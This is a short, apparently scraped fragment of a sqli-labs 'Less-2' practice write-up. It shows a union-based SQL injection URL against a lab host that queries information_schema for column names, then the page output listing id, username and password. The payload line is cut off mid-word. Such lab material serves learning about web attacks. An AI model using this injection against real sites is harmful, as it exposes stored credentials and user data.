 45.32.113.109:58240/Less-2/?id=-1 union select 1,(select group_concat(column_name)from information_schema.columns wh
商城 Google vulfocus
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-2